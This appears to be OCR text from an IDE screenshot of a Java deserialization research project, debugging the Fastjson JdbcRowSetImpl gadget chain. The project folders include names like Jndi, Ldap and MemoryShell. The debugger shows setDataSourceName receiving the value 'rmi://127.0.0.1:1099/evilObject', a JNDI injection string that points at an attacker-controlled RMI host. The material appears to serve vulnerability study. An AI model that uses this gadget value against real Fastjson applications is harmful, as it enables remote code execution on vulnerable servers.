 FASTJSON
rt.jar > com > sun > rowset > JdbcRowSetImpl > setDataSourceName >
Project
rser.class
JavaBeanDeserializer.class
JdbcRowSetImpl.class
BaseRowSet.java
String.java
ParserConfig.class
JavaBeanInfo.class
Project
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Decompiled .class file, bytecode version: 52.0 (Java 8)
Reader Mode
Database
Maven
1356 this.rs = null;
1357 }
1358 } else {
1359 super.setCommand(var1);
1360 }
1361
1362 }
1363
1364 public void setDataSourceName(String var1) throws SQLException { var1: "rmi://127.0.0.1:1099/evilObject"
1365 if (this.getDataSourceName() != null) {
1366 if (!this.getDataSourceName().equals(var1)) {
1367 super.setDataSourceName(var1);
1368 this.conn = null; conn: null
1369 this.ps = null; ps: null
1370 this.rs = null; rs: null
1371 }
1372 } else {
1373 super.setDataSourceName(var1); var1: "rmi://127.0.0.1:1099/evilObject"
1374 }
1375
1376 }
1377
1378 public void setUrl(String var1) throws SQLException {
1379 if (this.getUrl() != null) {
Debug: Fastjson
Debugger Console
Frames
"main"@1 in group "main": RUNNING
setDataSourceName:4309, JdbcRowSetImpl (com.sun.rowset)
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parseObject:517, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
key = Cannot find local variable 'key'
JSON.DEFAULT_TYPE_KEY = Cannot find local variable 'JSON'
!lexer.isEnabled(Feature.DisableSpecialKeyDetect) = Cannot find local variable 'lexer'
this = {JdbcRowSetImpl@1137}
Variables debug info not available
var1 = "rmi://127.0.0.1:1099/evilObject"
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
All files are up-to-date (6 minutes ago)
1376:1 LF UTF-8 4 spaces Material Oceanic